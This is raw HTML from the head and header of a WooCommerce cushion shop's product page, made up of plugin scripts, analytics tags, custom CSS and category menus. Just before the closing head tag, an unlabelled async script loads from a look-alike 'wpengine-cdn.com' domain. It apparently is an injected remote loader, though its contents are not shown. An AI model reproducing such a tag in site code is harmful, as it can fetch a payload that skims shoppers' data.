<link rel='stylesheet' id='woosw-frontend-css' href='https://roomsbyme.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=2.0.3" id="sprw-google-captcha-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/fileuploader.js?ver=6.8.3" id="fileuploader-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/jquery.validate.js?ver=2.0.3" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/simple-skillbar.js?ver=2.0.3" id="simple-skillbar-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/jquery.bxslider.min.js?ver=2.0.3" id="jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/jquery.prettyPhoto.js?ver=2.0.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/transition.min.js?ver=2.0.3" id="transition-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/dropdown.min.js?ver=2.0.3" id="dropdown-js"></script>
<script type="text/javascript" id="sprw-frontend-script-js-extra">
/* <![CDATA[ */
var sprw_js_obj = {"ajax_url":"https:\/\/roomsbyme.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"a24e3d4ab9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/frontend.js?ver=2.0.3" id="sprw-frontend-script-js"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/roomsbyme.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"5fcacf5d64"};
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://roomsbyme.co.uk/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.14" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"10.3.5","tvc_wpv":"6.8.3","tvc_eev":"7.2.14","tvc_sub_data":{"sub_id":"49914","cu_id":"42604","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-DH104NQ61Q","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"0","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"0","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":""}};
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DH104NQ61Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["roomsbyme.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DH104NQ61Q");
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.168.0" /><style></style><script type="text/javascript">var ajaxurl = "https://roomsbyme.co.uk/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'GBP';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'GBP';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-DH104NQ61Q","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
          <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'GBP';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'GBP';
        </script>

<!-- Schema & Structured Data For WP v1.52 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#account","name":"Account","url":"https:\/\/roomsbyme.co.uk\/account\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#my-orders","name":"My Orders","url":"https:\/\/roomsbyme.co.uk\/account\/orders\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#my-wishlist","name":"My Wishlist","url":"https:\/\/roomsbyme.co.uk\/wishlist\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#addresses","name":"Addresses","url":"https:\/\/roomsbyme.co.uk\/account\/edit-address\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#account-details","name":"Account details","url":"https:\/\/roomsbyme.co.uk\/account\/edit-account\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#payment-methods","name":"Payment methods","url":"https:\/\/roomsbyme.co.uk\/account\/payment-methods\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#logout","name":"Logout","url":"https:\/\/roomsbyme.co.uk\/account\/customer-logout\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#contact","name":"Contact","url":"https:\/\/roomsbyme.co.uk\/contact\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/roomsbyme.co.uk\/#basket","name":"Basket","url":"https:\/\/roomsbyme.co.uk\/basket\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/roomsbyme.co.uk\/product\/airforce-polyester-cushion\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/roomsbyme.co.uk","name":"Rooms By Me"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/roomsbyme.co.uk\/product-category\/indoor\/cushions-indoor\/cushion-collections\/all-cushions\/","name":"All Cushions"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/roomsbyme.co.uk\/product\/airforce-polyester-cushion\/","name":"Airforce Polyester Cushion"}}]}]
</script>

		<style type="text/css" id="wp-custom-css">
			button {
    cursor: pointer;
    font-size: 18px;
    margin-top: -3px;
}
 .single-product #wc-stripe-payment-request-button-separator{
    display: none !important;
}
.sprw-content-container {
    width: fit-content !important;
}
.sprw-rating-container.sprw-loop-container.sprw-template-two a {
    margin: 0;
}
.eleganticons.arrow_carrot-down {
    margin: 0 !important;
}
.sprw-rating-container.sprw-loop-container.sprw-template-two {
    margin-bottom: 6px;
}
.menu-item-746557 a{
    position: fixed !important;
    bottom: 85px;
    right: 20px;
    background: #07a4be;
    z-index: 99;
    padding: 5px 20px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    border-radius: 5px;
    text-decoration: none;
}
.menu-item-746210 .drop-down-icon, .menu-item-746210 .drop-up-icon {
    display: none;
}
.berocket_aapf_widget-title_div .fa.fa-angle-left {
    display: none;
}
.nav-container .all-category-list {
    z-index: 999999 !important;
}
.form-central {
    margin-bottom: 4em !important;
}    
i.icon-search {
    top: 4px;
}
.header-top .search-field, .header-top .aws-search-field{
		padding-left: 8px;
}
.input-text::placeholder {
    margin-top: 12px !important;
} 
 
/* Show the form field for specific categories */
 
/*Wish-List-css-Start*/
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top {
    background-color: #07a4be;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close {
    color: #fff;
}
.woosw-item--remove span {
    color: #07a4be;
}
.woosw-item--remove:hover span {
    color: #c6a684;
}

.woosw-btn.woosw-btn-740887 {
    margin-top: 15px;
}
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot {
    background-color: #07a4be;
	border:none;
}
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a{
	border:none;
}
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover {
    color: #000;
    border-color: #000;
    border: none;
}

.woosw-btn-740887.woosw-btn-added.woosw-added:hover, .added_to_cart.wc-forward:hover {
    background: #9e7e5c;
    transition: 0.3s;
}
.woosw-popup-close:hover {
    color: #c6a684 !important;
    transition: 0.3s;
}
.added_to_cart.wc-forward {
    background: #c6a684;
    color: #fff;
    padding: 8px 23px;
    line-height: 4;
    text-decoration: none;
    text-transform: uppercase;
}
.woosw-btn-icon:hover {
    color: #07a4be;
    transition: 0.3s;
}
.woosw-notice {
    background-color: #c6a684 !important;
}
.single-product .woosw-btn-icon{
    font-size: 27px;
    position: absolute;
    left: 0;
    top: 15px;
    background: #fff;
    padding: 5px;
    border-radius: 20px;
    -webkit-box-shadow: -1px 0px 12px -3px rgb(0 0 0 / 75%);
    -moz-box-shadow: -1px 0px 12px -3px rgba(0,0,0,0.75);
    box-shadow: -1px 0px 12px -3px rgb(0 0 0 / 75%);
}
 .woosw-btn-text {
    display: none;
}
.archive .woosw-btn-icon {
    margin: 0;
    font-size: 25px;
    position: relative;
    bottom: 4.5em;
    left: 10px;
    background: #fff;
    padding: 4px;
    border-radius: 20px;
    -webkit-box-shadow: 1px 1px 22px -8px rgb(0 0 0 / 75%);
    -moz-box-shadow: 1px 1px 22px -8px rgba(0,0,0,0.75);
    box-shadow: 1px 1px 22px -8px rgb(0 0 0 / 75%);
}
.woosw-btn-icon.woosw-icon-5 {
    position: absolute;
}
@media only screen and (max-width:600px){
	 button.woosw-btn {
		 padding:10px;
}
.sprw-rating-info-wrap {
    width: 80% !important;
}
	.sprw-template-two #comments .sprw-rating-info-wrap {
    padding: 30px 0;
}
}
@media only screen and (max-width:350px){
		.header-top .aws-search-form, .header-top .search-form {
    padding: 0 !important;
}
	.header-top .search-button {
		right: 10px;
    margin-top: 2px;
}
	.header-top .search-field, .header-top .aws-search-field {
    padding: 0 18px !important;
}
	.archive .woosw-btn-icon {
    bottom: 5.5em;
}
}
/*Wish-List-css-End*/

/*Corner-product-css-start*/
.woocommerce-product-gallery .flex-control-thumbs {
    overflow-x: scroll;
    flex-wrap: initial !important;
}
.flex-control-nav.flex-control-thumbs li {
    display: inline-block;
}
.slick-products .product-image, .products .product-image {
    padding-top: 40% !important;
}
/*Corner-product-css-End*/
.page-id-441 form {
    position: relative;
}
.page-id-441 .button {
    margin-top: -4px;
    padding: 11px 15px !important;
    position: absolute;
    right: 0;
    top: 4px;
}
.bapf_hascolarr .bapf_colaps_smb.fa.fa-chevron-down.bapf_hide_mobile, i.bapf_colaps_smb.fa.bapf_hide_mobile.fa-chevron-up {
    display: none !important;
}
.related .product-image {
    padding-bottom: 0 !important;
}
.page-id-7 .qty {
    margin-top: -3px;
}
.bapf_clr_text {
    cursor: pointer;
}
.basket-info {
    margin: 0 0 2em;
}
.rooms-by-me-about-wrp {
    width: min(100%,1100px) ;
    margin: 0em auto 5em;
    text-align: left;
}
.rooms-by-me-about-wrp h3 {
    font-size: 35px;
    font-family: "Exo 2", sans-serif;
    margin-bottom: 1em;
    text-align: center;
    font-weight: 600;
    color: #798178;
    position:relative;
}
.rooms-by-me-about-wrp h3::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: min(100%,80px);
    height: 3px;
    background: #c6a684;
    margin: auto;
}
.rooms-by-me-about-wrp p {
    font-size: 16px;
}
.our_vision_title_wrp h3 {
    font-size: 40px;
    font-family: "Playfair Display", Sans-Serif;
    font-weight: 600;
}
.newsletter_wrp h4 {
    font-size: 40px;
    letter-spacing: 3px;
    line-height: 45px;
    margin-bottom: 20px;
    font-family:"Playfair Display", Sans-Serif;
    font-weight: 600;
    margin-top: 10px;
}
.mission_box_inner h5 {
    font-size: 25px;
        font-family:"Playfair Display", Sans-Serif;
    font-weight: 600;
    margin: 0 0 35px;
}
.bapf_body ul li input {
    margin-right: 10px;
}
.commentlist .avatar {
    display: block !important;
    width: min(100%,45px);
    border-radius: 50px;
}
.read-more-content {
    display: none;
}
.rooms-by-me-about-wrp a {
    text-decoration: none !important;
}
.sprw-content-container {
    width: 900px;
}
.menu-item-746557 {
    display: none;
}		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>    
</head>
<body class="wp-singular product-template-default single single-product postid-13857 wp-theme-roomsbyme theme-roomsbyme woocommerce woocommerce-page woocommerce-no-js">
    <div id="skip">
    <a href="https://roomsbyme.co.uk/">Skip Content</a>
</div>

 <style>
#skip a {
    display: block;
    position: absolute;
    left: -999px;
    top: -999px;
    }

#skip a:focus {
    left: 0;
    top: 0;
    padding: 3px;
    background: #ffc;
    border:1px solid #990000;
    } 
.skip-to-main-content-link {
  position: absolute;
  left: -9999px;
  z-index: 999;
  padding: 1em;
  background-color: black;
  color: white;
  opacity: 0;
}
.skip-to-main-content-link:focus {
  left: 50%;
  transform: translateX(-50%);
  opacity: 1;
}

 </style>

<header class="header">
	<div class="header-top">
		<div class="inner">
		
			<div class="nav-top">
				<ul class="contact_num" role="menu"> 
				    <li class="top_note" role="menuitem"><a href="#" class="sign_up" role="button">Sign up</a> to our newsletter for 10% off your first order</li>
					<li role="menuitem"><i class="icon-phone"></i>CALL US ON<a href="tel:0116 5075826" >&nbsp; 0116 5075826</a></li>
				</ul>
			</div>
			
			
							
					</div>
		
				
	</div>

	<div class="header-bottom">
		<div class="inner">
			
			<a href="/" class="logo"><img src="https://roomsbyme.co.uk/wp-content/themes/roomsbyme/images/header-logo.png" width="120" height="95" alt="Rooms By Me" /></a>
			<nav class="nav-cat" id="nav-cat">

				<form role="search" method="get" class="search-form" id="search" action="/" style="background-color: #fff;">
					
					<input type="text" name="s" class="search-field" value="" placeholder="Product Search" id="mySearch" autocomplete="off"><button class="search-button" aria-label="Search">&nbsp;<i class="icon-search" style="border-color: rgba(0, 0, 0, 0.35); color: rgb(0, 0, 0);"></i></button>
					<input type="hidden" name="post_type" value="product">
				</form>
				
				<ul class="all-category-list mobile">
          
            
              <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-733549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-733549"><a href="https://roomsbyme.co.uk/product-category/indoor/">Indoor</a>
<ul class="sub-menu">
	<li id="menu-item-733579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733579"><a href="https://roomsbyme.co.uk/product-category/indoor/bench-pad/">Bench Pads</a></li>
	<li id="menu-item-733583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733583"><a href="https://roomsbyme.co.uk/product-category/indoor/chair-pad/">Chair pads</a></li>
	<li id="menu-item-733575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733575"><a href="https://roomsbyme.co.uk/product-category/indoor/draught-excluders-indoor/">Draught Excluders</a></li>
	<li id="menu-item-743122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743122"><a href="https://roomsbyme.co.uk/product-category/indoor/fabric-by-metre/">Fabric by the metre</a></li>
	<li id="menu-item-733585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733585"><a href="https://roomsbyme.co.uk/product-category/indoor/indoor-pouffe/">Indoor Pouffe</a></li>
	<li id="menu-item-733609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733609"><a href="https://roomsbyme.co.uk/product-category/personalised-cushions/">Personalised Cushions</a></li>
	<li id="menu-item-733624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-733624"><a href="https://roomsbyme.co.uk/product-category/indoor/cushions-indoor/">Scatter Cushions</a></li>
	<li id="menu-item-733616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733616"><a href="https://roomsbyme.co.uk/product-category/indoor/tablet-stands/">Tablet Stands</a></li>
</ul>
</li>
<li id="menu-item-733614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733614"><a href="https://roomsbyme.co.uk/product-category/outdoor/">Outdoor</a>
<ul class="sub-menu">
	<li id="menu-item-733557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733557"><a href="https://roomsbyme.co.uk/product-category/outdoor/bench-pads/">Bench Pads</a></li>
	<li id="menu-item-733562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733562"><a href="https://roomsbyme.co.uk/product-category/outdoor/chair-pads/">Chair Pads</a></li>
	<li id="menu-item-743123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743123"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-fabirc-by-metre/">Fabric by the metre</a></li>
	<li id="menu-item-733566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733566"><a href="https://roomsbyme.co.uk/product-category/outdoor/floor-cushions/">Floor Cushions</a></li>
	<li id="menu-item-733568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733568"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/">Outdoor Cushions</a></li>
	<li id="menu-item-733573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733573"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/quick-dry-cushions/">Quick Dry Cushions</a></li>
	<li id="menu-item-733574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733574"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-cushions/showerproof/">Showerproof Cushions</a></li>
	<li id="menu-item-733567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733567"><a href="https://roomsbyme.co.uk/product-category/outdoor/outdoor-pouffe/">Outdoor Pouffe</a></li>
	<li id="menu-item-733558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733558"><a href="https://roomsbyme.co.uk/product-category/outdoor/replacement-cushions/">Replacement Cushions</a></li>
</ul>
</li>
<li id="menu-item-733527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733527"><a href="https://roomsbyme.co.uk/product-category/bespoke/">Bespoke</a>
<ul class="sub-menu">
	<li id="menu-item-733642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733642"><a href="https://roomsbyme.co.uk/product-category/bespoke/indoor-bespoke/">Indoor</a></li>
	<li id="menu-item-733647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733647"><a href="https://roomsbyme.co.uk/product-category/bespoke/outdoor-bespooke/">Outdoor</a></li>
</ul>
</li>
<li id="menu-item-733528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733528"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/">Laura Ashley</a>
<ul class="sub-menu">
	<li id="menu-item-733589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733589"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/indoor-laura-ashley/">Indoor</a></li>
	<li id="menu-item-733594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733594"><a href="https://roomsbyme.co.uk/product-category/laura-ashley/outdoor-laura-ashley/">Outdoor</a></li>
</ul>
</li>
<li id="menu-item-733529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733529"><a href="https://roomsbyme.co.uk/product-category/christine-varley/">Christine Varley</a>
<ul class="sub-menu">
	<li id="menu-item-733586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733586"><a href="https://roomsbyme.co.uk/product-category/christine-varley/cushions-christine-varley/">Cushions</a></li>
	<li id="menu-item-733587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733587"><a href="https://roomsbyme.co.uk/product-category/christine-varley/pet-beds/">Pet Beds</a></li>
</ul>
</li>
<li id="menu-item-733597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-733597"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/">Fabric Swatches</a>
<ul class="sub-menu">
	<li id="menu-item-733602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733602"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/indoor-fabric-swatches/">Indoor</a></li>
	<li id="menu-item-733606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733606"><a href="https://roomsbyme.co.uk/product-category/fabric-swatches/outdoor-fabric-swatches/">Outdoor</a></li>
</ul>
</li>
<li id="menu-item-746557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746557"><a href="https://g.page/r/CUUYteq6Ts1aEAI/review">Review</a></li>
</ul></div>					</ul>
			</nav>
		
			<ul class="top_contact_menu"  class="nav-cat" id="nav-cat">
					<li class="account-item">
					 
					 <div class="menu-header-navigation-container"><ul id="menu-header-navigation" class="menu-header-navigation"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://roomsbyme.co.uk/account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/account/orders/">My Orders</a></li>
	<li id="menu-item-740966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740966"><a href="https://roomsbyme.co.uk/wishlist/">My Wishlist</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/account/edit-address/">Addresses</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="/account/edit-account/">Account details</a></li>
	<li id="menu-item-603388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603388"><a href="/account/payment-methods/">Payment methods</a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://roomsbyme.co.uk/contact/">Contact</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://roomsbyme.co.uk/basket/">Basket</a></li>
</ul></div>				  </li>
					 <a href="/" class="logo mobile-logo"><img src="https://roomsbyme.co.uk/wp-content/themes/roomsbyme/assets/images/header-logo.png" width="120" height="95" alt="Rooms By Me" /></a>
					
				   <div class="account-drop-down">
				   
				 
				   </div>
				
				<li class="icon-item">
				  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://roomsbyme.co.uk/wishlist/" class="icon" title="Wishlist"><i class="fa-solid fa-heart"></i></a>
				</li>
				<li class="icon-item">
					<span class="count-cart-item">0</span>
				  <a href="https://roomsbyme.co.uk/basket/" class="icon" title="Basket"><i class="fa-solid fa-cart-shopping"></i></a>
				</li>
				</ul>
		</div>
	</div>
	
	<div class="header-bottom">
		<div class="inner bottom-sec">
		
			<a href="#nav-cat" class="nav-toggle" id="nav-toggle" aria-label="Menu"><i class="icon-menu"></i></a>
			<div class="nav-container">
    <nav class="all-category-nav">
      <label class="open-menu-all" for="open-menu-all">
        <input class="input-menu-all" id="open-menu-all" type="checkbox" />
        <span class="all-navigator" role="button" tabindex="0"><i class="fas fa-bars"></i><span><h2>All Category</h2></span> <i class="fas fa-angle-down"></i>
          <i class="fas fa-angle-up"></i>
        </span>

        <ul class="all-category-list">
          
            
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-733549"><a href="https://roomsbyme.co.uk/product-category/indoor/">Indoor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733579"><a href="https://roomsbyme.co.uk/product-category/indoor/bench-pad/">Bench Pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733583"><a href="https://roomsbyme.co.uk/product-category/indoor/chair-pad/">Chair pads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733575"><a href="https://roomsbyme.co.uk/product-category/indoor/draught-excluders-indoor/">Draught Excluders</a></li>
